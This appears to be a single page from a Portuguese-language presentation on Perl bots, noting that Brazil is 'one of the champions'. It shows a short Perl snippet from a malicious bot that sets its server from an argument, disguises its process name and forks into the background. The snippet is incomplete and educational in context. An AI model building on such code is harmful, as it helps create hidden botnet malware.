 Bot em perl
   Brazil é um dos campeões

   chdir("/");
   $servidor="$ARGV[0]" if $ARGV[0];
   $0="$processo"."0"x16;;
   my $pid=fork;
   exit if $pid;
   die "Problema com o fork: $!" unless
   defined($pid);


                                          20
 